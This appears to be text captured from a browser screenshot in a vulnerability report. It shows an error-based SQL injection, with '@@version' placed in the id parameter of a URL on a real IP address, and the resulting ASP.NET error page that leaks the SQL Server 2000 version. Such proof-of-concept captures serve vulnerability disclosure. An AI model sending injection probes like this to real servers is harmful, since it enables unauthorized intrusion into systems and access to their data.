 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://218.75.27.177/Gmis/ZS/fbzsksInfoedit.aspx?id=@@version
德翼坠机最后8分钟
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'Microsoft SQ
Server Error in '/gmis' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906